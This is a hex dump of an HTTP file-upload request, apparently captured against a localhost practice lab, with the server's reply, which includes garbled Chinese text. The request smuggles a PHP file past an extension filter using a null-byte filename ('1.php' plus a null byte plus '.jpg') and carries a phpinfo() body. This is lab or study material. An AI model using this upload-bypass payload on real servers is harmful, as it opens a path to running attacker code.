 12 20 64 65 66 6c 61 74 65 0d 0a 52 65 66 65 72 65 deflateRefere
13 72 3a 20 68 74 74 70 3a 2f 2f 31 32 37 2e 30 2e r: http://127.0.
14 30 2e 31 2f 34 2e 37 2e 31 30 2f 75 70 6c 6f 61 0.1/4.7.10/uploa
15 64 37 2e 68 74 6d 6c 0d 0a 44 4e 54 3a 20 31 0d d7.htmlDNT: 1
16 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f Connection: clo
17 73 65 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 seUpgrade-Inse
18 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 cure-Requests: 1
19 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 Content-Type:
1a 6d 75 6c 74 69 70 61 72 74 2f 66 6f 72 6d 2d 64 multipart/form-d
1b 61 74 61 3b 20 62 6f 75 6e 64 61 72 79 3d 2d 2d ata; boundary=--
1c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
1d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 34 39 32 33 32 39 ---------1492329
1e 32 35 37 32 34 35 34 34 0d 0a 43 6f 6e 74 65 6e 25724544Conten
1f 74 2d 4c 65 6e 67 74 68 3a 20 34 32 39 0d 0a 0d t-Length: 429
20 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
21 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 34 --------------14
22 39 32 33 32 39 32 35 37 32 34 35 34 34 0d 0a 43 9232925724544C
23 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
24 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
25 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 ame="file"; file
26 6e 61 6d 65 3d 22 31 2e 70 68 70 00 2e 6a 70 67 name="1.php.jpg
27 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a "Content-Type:
28 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 application/oct
29 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 et-stream<?p
2a 68 70 0d 0a 70 68 70 69 6e 66 6f 28 29 3b 0d 0a hpphpinfo();
2b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ?>------------
2c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 31 34 39 32 33 32 39 32 35 37 32 34 35 34 34 -149232925724544
HTTP/1.1 200 OK
Date: Tue, 25 Feb 2020 10:17:34 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 18
Connection: close
Content-Type: text/html
涓嶅厑璁哥殑鍚庣紑